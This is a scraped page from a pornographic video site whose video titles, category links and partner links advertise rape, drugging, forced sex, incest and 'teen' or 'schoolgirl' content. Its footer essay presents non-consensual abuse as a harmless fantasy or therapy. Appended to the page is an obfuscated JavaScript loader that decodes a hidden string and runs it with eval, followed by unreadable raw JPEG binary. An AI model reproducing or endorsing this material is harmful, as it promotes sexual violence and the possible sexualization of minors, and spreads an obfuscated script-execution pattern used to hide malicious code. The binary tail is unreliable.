                        <div class="thumb">
                            <a href="/en/video/598088775548342031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="84cd69292b50f0f" src="/thumbs/31/598088775548342031_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">sucking a big fat cock and heated forced blowjob for a xxx rape porn movie and brutal rape sex.</span>
                                <span class="thumb-extra">193 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548346532081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251e47d30f1" src="/thumbs/81/1426482548346532081_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Anal In Chains For Punished Teen Deep Hardcore Action</span>
                                <span class="thumb-extra">680 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638778421008/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086a20f10" src="/thumbs/8/3824942638778421008_0.jpg"/>
                                    <span class="thumb-info">7:15</span>
                                </div>
                                <span class="thumb-desc">Rough Trade Gang Breeding</span>
                                <span class="thumb-extra">163 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3292607389992922611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2db1b0f9e95aadf3" src="/thumbs/611/3292607389992922611_0.jpg"/>
                                    <span class="thumb-info">14:09</span>
                                </div>
                                <span class="thumb-desc">Dad Dicks Down His Hot Thick  d.</span>
                                <span class="thumb-extra">8357 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4838930187219377581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg"/>
                                    <span class="thumb-info">14:44</span>
                                </div>
                                <span class="thumb-desc">girl ass violently fucked in a brutal porn movie with real rape xxx content.</span>
                                <span class="thumb-extra">15464 14.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638501719652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg"/>
                                    <span class="thumb-info">6:36</span>
                                </div>
                                <span class="thumb-desc">Daughter Drugs Mom And Fucks Dad - Traditions In A Family</span>
                                <span class="thumb-extra">14735 28.11.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735002645359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ec5a136f" src="/thumbs/359/2705852735002645359_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">Jav Idols Paraded For Sex Then Hazuki Gets Rough Gangbang</span>
                                <span class="thumb-extra">1791 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895742401855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751615fdd3f" src="/thumbs/855/1892856895742401855_0.jpg"/>
                                    <span class="thumb-info">9:04</span>
                                </div>
                                <span class="thumb-desc">French Old Man teaches schoolgirl to win  a good rate...F70</span>
                                <span class="thumb-extra">2434 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg"/>
                                    <span class="thumb-info">15:51</span>
                                </div>
                                <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                                <span class="thumb-extra">22918 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640473579024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                    <span class="thumb-info">22:25</span>
                                </div>
                                <span class="thumb-desc">Girl in burkha got forced Gangbang</span>
                                <span class="thumb-extra">1048 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7224552607404794977/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6442c451b17c2461" src="/thumbs/977/7224552607404794977_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced mom and daughter in homemade porn with brutal cock sucking.</span>
                                <span class="thumb-extra">1992 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9439495199662903388/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="82ffd2df1ae9905c" src="/thumbs/388/9439495199662903388_0.jpg"/>
                                    <span class="thumb-info">18:29</span>
                                </div>
                                <span class="thumb-desc">Stoner Bbw thot checks in for bi-weekly dick appointment</span>
                                <span class="thumb-extra">95 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637835454403/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">Drunk beautiful agony</span>
                                <span class="thumb-extra">3198 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3786458111276206280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a rough sex scene can become a brutal rape video if the guy gets too physically violent.</span>
                                <span class="thumb-extra">17054 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Tied, and Fucked, DAUGHTER- Lee Ann</span>
                                <span class="thumb-extra">3180 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636915645217/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                    <span class="thumb-info">11:29</span>
                                </div>
                                <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                                <span class="thumb-extra">1799 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8836763635570170224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7aa27db5163fd970" src="/thumbs/224/8836763635570170224_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">brutal and violent sex with a girl screaming and crying in a homemade movie.</span>
                                <span class="thumb-extra">4011 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637979138042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Drunk teen forced analsex</span>
                                <span class="thumb-extra">114693 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639374283578/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Forced Drunk Amateur Girlfriend</span>
                                <span class="thumb-extra">1615 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638518867985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1077299811" src="/thumbs/985/3824942638518867985_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">Stripped in a hostel</span>
                                <span class="thumb-extra">1565 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638507451151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10767b630f" src="/thumbs/151/3824942638507451151_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">xvideos.com 8d08d7929fe2de8d613e4d69313bf64b - XVIDEOS.COM</span>
                                <span class="thumb-extra">1503 5.05.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://forced.love" data-ct="837275147"><span class="top-title">Forced Sex</span></a><a href="https://rapeporn.mobi/" data-ct="2285178488"><span class="top-title">rape porn</span></a><a href="http://rapepornvideo.net" data-ct="1422383959"><span class="top-title">Rape Porn Video</span></a><a href="http://forcedporn.name/" data-ct="2688724731"><span class="top-title">forced porn</span></a><a href="http://rapeporntube.net/" data-ct="4170340319"><span class="top-title">Rape Porn Tube</span></a><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><span class="top-title">best rape porn videos</span></a><a href="https://rapescenesite.com/" data-ct="1716323137"><span class="top-title">rape scene site</span></a><a href="https://rapesexvideo.com/" data-ct="2322064779"><span class="top-title">rape sex video</span></a><a href="https://raped.name/" data-ct="3171100629"><span class="top-title">Raped</span></a><a href="https://forcedporn.cc/" data-ct="3237393348"><span class="top-title">forcedp orn</span></a><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span class="top-title">best brutal rape porn</span></a><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="top-title">rough gangbang</span></a><a href="https://incestrapeporn.com/" data-ct="346811034"><span class="top-title">incest rape porn</span></a><a href="http://maturerape.com" data-ct="936817571"><span class="top-title">Mature Rape</span></a><a href="https://momrape.com" data-ct="1062842468"><span class="top-title">Mom Rape</span></a><a href="https://momsonsex.org/" data-ct="1565151821"><span class="top-title">Mom Son Sex</span></a><a href="https://realrapevideos.com/" data-ct="2077318114"><span class="top-title">real rape videos</span></a><a href="http://girl-rape.com" data-ct="2507818396"><span class="top-title">Girl Rape</span></a><a href="https://momandson.pro/" data-ct="2939168296"><span class="top-title">momandson.pro</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://pornoincesto.pro/" data-ct="463606160"><span class="top-title">pornoincesto</span></a><a href="https://incestsexxx.com/" data-ct="1142430594"><span class="top-title">incestsexxx.com</span></a><a href="https://brutalgangbang.net/" data-ct="1209125825"><span class="top-title">Brutal Gangbang</span></a><a href="https://brutalsexporn.com/" data-ct="2147241901"><span class="top-title">brutal sex porn</span></a><a href="https://youngincest.org/" data-ct="268907944"><span class="top-title">YoungIncest.org</span></a><a href="https://extremeroughporn.com/" data-ct="1290628045"><span class="top-title">extreme rough porn</span></a><a href="https://extremeroughporn.org/" data-ct="1515067307"><span class="top-title">extreme rough porn</span></a><a href="https://bestbrutalgangbang.com/" data-ct="1647922139"><span class="top-title">best brutal gangbang</span></a><a href="https://incestsex.me" data-ct="2011681005"><span class="top-title">IncestSex</span></a><a href="https://familyincestvideos.net" data-ct="2403788832"><span class="top-title">FamilyIncestVideos.net</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">A dark and twisted playground for the illicit fantasies of those who find pleasure in the exploitation of other people: that’s what the Rape Video Site offers to those who visit the internet site. It’s a porn website that has been produced for those who revel in the degradation and humiliation of people, who find it easier to get aroused and aroused by watching people who are forced into participating in a range of activities which are far from consensual.

Every video on the site has been produced in a ghetto-like environment, with little or no care taken to ensure safety of the people who feature in those videos. The audio sound of violence dominates most of the videos, with men and women screamed at, hit and degraded, all so these ‘perverts’ can get off to it. Coupled with the horribly pixelated video quality, it’s a site designed to dehumanise every participant, so humiliation and suffering have no soul to cherish.

For some people, this site is a means to get off, an alternate universe in which they can revel in and be temporarily aroused by human suffering. For most, however, it’s a source of intense guilt and shame, but that’s part of the site’s allure. It gives people opportunities to explore parts of their sexuality that they would never feel comfortable expressing in public or with partners. In a way, it’s a form of mental and sexual therapy for people who would never feel comfortable going to a ‘traditional’ therapist.

On the Rape Video Site, people can find pleasure in a non-consensual act, something that society would never condone or accept. But in the dark and twisted world of the site, these people can experience something that they would never be able to access in the real world. It’s a form of illicit fantasy that is accessible and convenient, and one with quite a following.

This site is not something that the majority of people will ever consider visiting. But, in this modern age, more and more people are looking for alternative methods of expressing their sexuality, and the Rape Video Site is one area where that is possible. Ultimately, it’s up to the individual: whether they will take the plunge and explore something that is considered wrong by most, or stay safe in the world as they know it. <br><br><br>Copyright © rapevideosite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b287754dbf6476fbf25d3b82d4eaff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://rapevideosite.com/js/FTkIID4UznbZwJdh7tWCqM.js
body_size: 23011
content:
function pnmgtl(ltabwjjgyw){var kkbg='Z';var moqk='A';var dymuxroo=[];var igeua=new RegExp('['+moqk+'-'+kkbg+']');var kdwrtu=ltabwjjgyw.split(igeua);for(var i=0;i<kdwrtu.length;i++){dymuxroo.push(String.fromCharCode(parseInt(kdwrtu[i],34)/(77)));}eval(dymuxroo.splice(1,dymuxroo.length).join(''));}pnmgtl('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://rapevideosite.com/thumbs/586/2705852735277224586_0.v1572989580
body_size: 13863
content:
���� JFIF  H H  �� C 		
	

	�� C		��  � �" ��             	 
�� I 	   !1A"Qaq#2�����BR�b����%3Sr����$C�	&45���            	�� =      !12A"Qaq�B����#3b��R�$�������   ? �E����n�ׄ.	�O�h�w6�e�/��$mI�랇��1�x�r�$�%w�����sr�1��B�*,��� 6[(?�L�Z]+��d\�L�tMu$T,�ī��E��1����&aȼm	 ����-c��,n6��¤+r�JAN�x�vr��Z]��eiBF���#���VS�@�����V~�-�ZE����'6R���G�6�u�V:]�� lM��<�*��**�d�m��U�m��\F����v��篧��a$I����+u	�H�k��pUr�2�����%(�Z!D���RW�4�v��+궍�.,��������qX5����j9�G���D��a*M�)"���"��W_@u
��ʞ��$��R��JR��X�m��4���st��Y��C��%Ĩ{��?z��U}W^#]Vg��K�e�(�Clg?8ؐ↨�rM7��}SMʡ[�D�AM�{����-�)�p��;�O�!;�u�_�>m,�U��ef����� ��%�Wi���'���ZP�v�֓i�X��H���W��Ø=g�5�\7ԺV��r�5!2�y�u�*�F�IP�pR�=DH4�ex�P�|0���Nە�p#U�&O�I�>�Α�j�����U/��L�۬�[,C
ڣ�cck���)�� �����I����;L��Xc�� ���S|��~��d�~���X��(��Eۀ�N�Uq`s��,�Y�d��xxcm���4]]�n�܈U8�$�(�c|H��t���v\���ۑ����h&J�Jl��8�h9��� �+����^����'��M�AA�(!Y`!;��FU� �(�ԫ) ePy�r:{F������$��X�G�6	�{Ci|�Ö.���á�Ze�~f��Q�VH=7llb��0Į�$X��	�V$�N%�)�q�RZh27��8��J�2����ӱI��Kr!->l�Fޗ�
��$���m	���͇_HL+ �<�VOs|�<Cp�E�;ś�n�$�m�.�qD���7��H��*��$'bo��ق��Y���|�z=Ki��G��./1]��s��\�M�y�}�,!3TY�u�H_���+�ϝ`'X�mox��cu��9�Ȕ�[�c���1 �\`XcN��`�IHݓsa�4l�\�S*�U���$ ��� �ޝ���
�D1��#�9R�QV�I���)?���t7��k���o�M�1��B�� '6�![���o�����w)J�ܛe)�0�C���n����.JJ,��~G̬c&5)+e��n����ܟ�$%R���BAyjQ!#��T}�x��_�I��d+��A3IR�$ԟ ���!:���2�WT��+P��t#�� RJ�[��䣆�̨X4������&�.����ܔ˳n��T2��K�(�nE�m|D��~i��2����@H	�Jl;v�a9ĮWt���sG��ȹސ��c' �4Z�ˮFC&�e�����z�0�x�ܦ�R<KCqq�7WOi]A��v��� ��*&�� �#�݄H���V��G]�M�w	�,�q�8;�8i9��Lr]	��I@Sj�$���	�(9T3i�7���xLS��mal���Sf��#���*ګ����p�TLLSSI[�O�p�w$�#���� 8�Vl�{��>�uPE���;�$��ܩ�A�WH$��.�t�e_�@J��.]&���D��}uC�h+��!J��L��c����ԉ�<BRT	M��1�]���g=b�����0)�I	yo�N-���c9� <��aJ��Il&��n�n�SI�)Q�,RzZݯ4�e|UҬx���Q�m�
� �$Τ):P�����ǽ�#AJ��	"�Š� ^���U֣�u'p���Վ�;��-�|����:ꡑ�fZ]$�P���Ѐ��v���������6� kjU5]si#�m������N>��N+'������g7X��/���Sΐ�������;H��&֋]<NP}�&积���HBl-~��b��MŬq^�I�o�v��\M�۔|�;��C������W��d�"a�=w0��d��"�;CW	&ğ3:�� �B���������z��
P�܅g��P;A�݋�������� oڌ�P7��0�}\TtZ߽��4<}B_�S�%K�K�Fلg�t-AV���ǌ��k�}t���b�*���U��!�PwIQu0�ְ*�NIU��?(Gkg^� G��;V��$��J�?��{�JH6�. �s���z��g��O���e��B�QI�}	M�"�ya%,Ɨ�7%-�� Hx�O���za(� ��p:</�jSOJJ�m��ca��&�/i�q���8�i�̥���
7 z`čR��A�z�j�;I��f#�22M��9�$H�u^y�kcȵ�q��S��I�{}�ii�"M����"�qcpRA �>��o���eu*�6Nڥ9��}�&��ʑ�$��zR�L�nzBa��3/rV�.1My!�����,�݄�TEԩ;��)"�.�z��uj]fI�垗Z	R�H�>և'Rq�E�Jsk���BB�H3��mJ����@�y��5^M�UWKO�͐�O4�x[�A���|��Y�C�i�u�3v��
��t70�Jn�n^`��T+o�o�3,�FZwZ�I�7����U�**J̓52�l������ ��)w�eԣ�+E��lr#`��Z��-m;C^@�J���c�9�������Sp�!�㷿�M�R���^޶7��㗝������Y�������AgR}<PR�b1\t�>ǤaR�Eɱ�s�)7?�M� ��-��o�M�,`�ra.s/.N�K'�M�qG�v�B��Nz�#ϘW�� 55��p�9F�^�a*��GԼ��S(-�I&�� ��2��$�'��,ݹ�n�6#7�w�Hn���J]apmmCפH7 儧)�%�ML��u�� � `D|8�T�l<��I/
%#�΅gi��%�]ũy� �@d�E���G8m�� u����#i#�0��qP �+�%'�ESs`/�	�ܠV}�d�s�k.˼���=
TR(�Z�67�T��ۉ�߳y�����=��w�|���/�&��y*�,�g7����O����zrn�U%��6��	BM��G�=��;
�u����PX�o���bPi����J�=m��s��ؑ�(Z���sőa���%b�d�?8�:�X���2a�d�O(�(8��/ۼ"x�7��m/{o�MXzٵ�;�dX��/d�u�q��
�*HZ��̠�+6���ɐ��1ȹ1�^��Mɬ���l�) ���J�F�E�.{�:�6檗e ���|�t���8�D�=����"%��s@����!��m 
�J~�ع����V�~����+2�u�w6����Lw��<jє�Z$):ƾ�'R��,K�Rݝcp�J"�J�=o3�=Q-8�U;�a�$%����T�`��p��F�ω��5�3�d�r/�(Ť�o[�u�b^���5&�kU)��\�uJF��N|4��꺲0J/nr�I��y��7O�B�Bv��$�ߡ)780I����j�HS%%*-�$S`/���L� �g��k��+փUT
��`>HT����~����K�� R�joS�X�OK.a���re�L��A;͒RBoq��:G[�.ֲ�Y�z�2J2�L-�$�-�����z�8�{^%�Bӕ�I�urFU��_ &a������Nq�����5�zT�R�ZR�Д�u(�1#X� �DA���@Q�Uno�([�掦�5M%2�����4�����*J�=�ԟ�-��f..���\l�ta�}!Zv��Z�D��]��U�e��*q�Ћ�&�9�t�P&�C�/�t����=��5#�<�~�W]� �j?[����?���@$\�nij��w��"<��2/��bD8*\��M�����s~�ŋ�U<n�MK�;،���	 �+ ��kؐ1s�ox�+;�2�3��B�����$4A�Ձ�����S��t�}-�BH�V;z���FO&�0:�d��Uɂ	W��H�{�d�	
7 �����,��U�E�Y$�:�w1r�@�d�/�a���}^��!$��%?Oɚo	t�=Gib�*�He��B����u-�=T���2���	 ��a�l ��4]�nyd���t0��9!6�6}�G<��(�[��З�!+#����0+�ɠ��`$�%�=yI�&m�i�A��2fw����52(o�:~���(���YM<�}�b���HQ=�X+�/qT�9���k)@��U]'�?8�D����x�%�pE�X"���1:*'�Ӏ�OQ�VI=Ie7�o-W ����Ї�<�g9eЎ�r)(h�]�R?�%jJ���.H�m�e*��8'�F~x�\ꋲN4�l���vܛ_� ���[���K�(y%$��sQQ#4T�ڐ:�{��C�j�I�{�"Đ�ïT� 7�@�cWU�)	-�>�|�P�#�/8�y�H*ؠl��R�zw7�%�w,�>����{F��O�10P��C���^_u��iʻ�s2hC�?U���rI�DFUa��g���9��N�o�t�gֵJ^���:\�*[�[o�N!IB���H������sSCa�s�sCP)knvv>�r�먭P#2�����s{b���+Zᾼ�y��:S�mcl������P��JKZR%�R�sMV|"�s�����#�)'� �JWI��z&�M[��*
>&WS���}B���T�c�Z��>�cF���@Dm�Ub�R�j�ؕ�L=�0�	ږ���S�@CΏf�9u���,��E96;�v��%C�hv&��-,��CX�ԗ,C�&�Ur`���	ϡ������H������Eu�Yd/�B��v�HH��G�Zi�BJ��ݭ��uZ�9cN]��y��2l�����mk�r�/�|��a4�J�HX6Bzߥ�;�
�� �lb�є��H�NO#Rᗂ�*��$\#9d�&ק��� �Ř��7^�ɴI�Z�y}�H"���ީ��~�0�R��]���-~�1�BT��|\�e6V㞖/]J�\p-���vQ����,z�:�h�k���_�0��n����(�ZR��%^FʍǠ��B���N��R�8W��&� �J0.Pߐ�Э�V*#��ǥXU���1�6�H���R N�v�=}zA����aR���R.��RA=~�'�((��6���������G�Zۼ5P*��6���$>um��U��OxV]�f-�fi��G��	����_�lϡ����l�i��������ҬT<�����s](��tED5�k�2�;z!�&�$$(��뙙EMr�'7��IVY_^�i[��@����#�J�,����7�c
��I���#2�0���H¢7}[zA���h?ʽ>e*^fa�-��(��C��*@��*9�0��M���T�RG�����W���W������(�����)��aqCx#"یp�B��7�)d�nru�֥!!�M�soH�z� ��:�'�����+���¦����2�6Z�Y�mB�4��px �4����~ �%8ëe��u���<U��	�Z������Z囆��_R��^��酾��%�+��7p>��/���Ԣ�m]��>%m��2wp���|�� ���G�3�֐�f���DA5���.��Tv�
ө�qǚE�bA���,�% �%u�S���fF��qiM�_�M�ݖ!g�x�m���<>�IMLm.L���˻o`���OLD��޴"pt��[w�'�|8�5̊Sc~���Р��w���h.�i�P[�W��ސ�й�LԠ�zm��F�/���!��m)oL҂?�R-�h��өR)�O�II�^Q�� �/es�'m��O����FԴ���8�9���Z�pWj�/�(��+$�JWț��}M�W�㖥M'�ڂ�O��\̴��5^
�����V �؏ox�t<��)W���u (��7�����T�@�J��<f���ãh#��ߐj��1ʟ�[~/ߦ��J�=Q�d���?�=t�P8�2S�I��?�V7��6�D��Ca���$�oH���4�N\��#���W���dm�5��q@5/�X�Q��Y[��yW߷� ��ӇHi�F�\؜2����g��!;����'?8yR�mo�!�X�Y�P����?����Fzv��FI'%��?k�����@X��� _`{��Y��/o)BI� ���E�ԛ\c�c۔�c�x҅u
֫�|6���_��>a˞�iF"�6�P;{D�k��-��b� @�h���G����yTUn�� �h����I�X �O��䒜��x���n'��"��a]�DI<|�K	�g)�&��3N�n�G���ߞqEJP;lM�<�K�\d���関(��l~I0YT	��-{g��_�&��Iٷ	{78��''v�/t�[�wf��r��b3n�vࢤ����p:�q�S�chN2�S)���y
$}���ZH
A*I����+Z�O���|�E�<�=�%���˥I[*H?|y򐖘f�ED��7�1���b����{ZѢ�`(X�!��/y]�
Ѻ�D�A�����iI�Q��
